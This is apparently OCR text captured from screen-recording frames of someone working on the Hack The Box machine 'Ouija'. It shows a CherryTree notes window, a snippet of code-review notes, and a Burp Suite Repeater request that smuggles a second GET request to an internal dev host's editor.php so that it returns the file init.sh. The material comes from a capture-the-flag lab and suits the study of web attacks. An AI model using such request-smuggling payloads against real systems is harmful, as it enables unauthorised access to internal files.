 1 2 3 4 10.10.16.2 19:09
corporate2.ctz - /home/elliot - CherryTree 1.0.2
File Edit Insert Format Tools Tree Search View Bookmarks Help
Ouija
Active
analytics
Jarvis
Giddy
surveillance
resolute
sniper
Driver
Querier
streamio
Access
joker
Tally
oz
escape
intelligence
corporate
Discord
Drive
manager
napper
hospital
devvortex
devvortex hospital napper Ouija
- Responds with a message indicating that the requested route is not found and suggests redirecting to `/`.
5. **Security Considerations:**
- The code includes some basic security checks to prevent unauthorized file access and upload.
- The actual security would depend on the implementation details of the disabled functionalities (`/login`, `/register`, `/file/upload`).
6. **Suggestions:**
- Ensure that sensitive information such as secret keys (`process.env.k`) is handled securely.
- Consider implementing actual login and registration functionality.
- If file upload is a future feature, make sure to implement it securely, considering file type validation, size limits, and storage security.
Remember to thoroughly test and secure your application before deploying it to a production environment.
1 2 3 4 10.10.14.27
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ouija.htb
4 Content-Length: 74
5 Connection: close
6
7 GET http://dev.ouija.htb/editor.php?file=init.sh HTTP/1.1
8 Host: ouija.htb
Response
Pretty Raw Hex Render \n
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Text Editor
</title>
16 <link rel="stylesheet" href="style.css">
17 </head>
18
19 <body>
20 <h1>
Text Editor
</h1>
21
22 <div class="container">
23 <h3>
init.sh
</h3>
Inspector
Request
Request query
Request body
Request
Request
Response
Node Type: Rich Text - Date Created: 2023/12/04 - 08:26 - Date Modified: 2023/12/22 - 00:49